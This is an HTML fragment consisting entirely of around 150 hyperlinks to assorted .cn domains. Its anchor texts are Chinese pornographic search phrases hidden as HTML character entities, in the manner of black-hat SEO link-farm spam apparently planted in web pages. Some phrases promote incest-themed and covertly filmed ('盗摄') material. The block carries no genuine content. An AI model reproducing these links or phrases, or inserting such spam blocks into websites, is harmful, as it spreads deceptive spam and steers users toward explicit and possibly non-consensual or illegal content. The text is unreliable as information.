<a href="http://bsdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tx-music.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://bgmt.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://naopang.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x4FA3;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://23ov.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;99</a>|
<a href="http://nngougou.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://23yd.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ovgp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sznsx.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jucga.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manzo.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://itjgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://szcbw.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rv00.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://efax0769.com.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://hqlab.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://taydl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://winner66.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://paming.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shllc.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW</a>|
<a href="http://mamofang.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bizplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://miraclean.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://955225.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hr911.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://svbq.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://scsxcw.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://z4188.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://grzyy.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfyr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jljsdz.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cooread.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://it4.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longxingtian.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://ssinsights.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://posuiji126.cn" target="_blank">&#x4E9A;&#x6D32;va&#x65E0;&#x7801;va&#x5728;&#x7EBF;va&#x5929;&#x5802;</a>|
<a href="http://weyita.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oekc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://gkha.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://fidog.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xicx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://155ka.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://592it.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geente.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://kefui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://macapps.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rmjxs.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fuyuanren.com.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://feled.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ygejyph.cn" target="_blank">999&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://quane.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://99jia1.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asktom.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://shskys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cboqc.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://hd-company.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://guangxily.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fao2.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://koobbb.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://zsd56.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://lihwted.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jn475.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qjyr.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://51linxue.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buyu58.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://canon123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pk6633.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alimapure.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://2wang.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbtgw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://pachuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzkzk.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://anyapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezlaser.com.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://lirs.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jbxdfztv.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://qjsjzx.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://5dyg.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://gaorc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zjs888.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://rrygo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lidaxiao.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://digimi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reez.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://v5505.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ssmach.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://njcwdl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86tour.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nzyg.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bgsz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1000may.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://miovino.com.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://shefo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
